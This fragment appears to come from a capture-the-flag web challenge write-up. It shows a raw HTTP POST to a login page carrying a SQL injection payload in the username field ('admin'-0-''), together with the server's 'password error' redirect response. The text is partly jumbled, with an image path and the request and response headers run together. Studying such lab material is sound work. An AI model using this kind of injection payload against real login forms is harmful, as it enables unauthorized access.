 Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8007/web2/
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin;
PHPSESSID=i6f9opt690kralopas7lcj68ne9na6ev
Connection: close
uname=admin'-0-'&passwd=111
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('password
error!!@_@');parent.location.href='index.php'; </script>